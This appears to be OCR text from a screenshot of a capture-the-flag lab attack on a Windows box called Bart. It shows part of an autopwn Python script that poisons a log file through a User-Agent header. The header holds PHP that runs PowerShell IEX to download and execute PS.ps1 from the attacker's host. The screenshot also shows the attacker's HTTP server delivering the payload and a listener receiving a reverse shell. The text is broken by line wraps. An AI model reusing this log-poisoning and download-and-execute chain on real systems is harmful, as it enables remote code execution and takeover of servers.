 192.168.1.15
10.10.14.84
10.129.54.232 - Bart
84 rce_url = leaked_url + "log/%s" % url_log_name
85
86 headers = {
87 'User-Agent': '<?php system("powershell IEX
(New-Object Net.WebClient).downloadString(\'http://10.1
0.14.84/PS.ps1\')") ?>'
88 }
89
90 r = requests.get(poissoning_url, headers=headers)
91 r = requests.get(rce_url)
92
93 if __name__ == '__main__':
94
95 leaked_url = webMonitorAuthentication()
96 register_user(leaked_url)
97 poissoning_url = obtainUrlPoissoning(leaked_url)
98
1
99 try:
100 threading.Thread(target=injectPoisson, args=(po
issoning_url,leaked_url)).start()
101 except Exception as e:
102 log.error(str(e))
103
104 shell = listen(lport, timeout=20).wait_for_connecti
on()
105 shell.interactive()
NORMAL autopwn_hack4u.py 100 %
recording @G
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.54.232 - - [27/Feb/2025 16:50:23] "GET /PS.ps1 HTTP/1.1
" 200 -
3
❯ ./bin/python3 ../exploits/autopwn_hack4u.py oldboy logpoisso
n.php
[+] Trying to bind to :: on port 443: Done
[./......] Waiting for connections on :::443: Got connection f
[+] Waiting for connections on :::443: Got connection from ::f
fff:10.129.54.232 on port 49927
[*] Switching to interactive mode
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>$
VPN - root's tasks Reconnaissance - Enumeration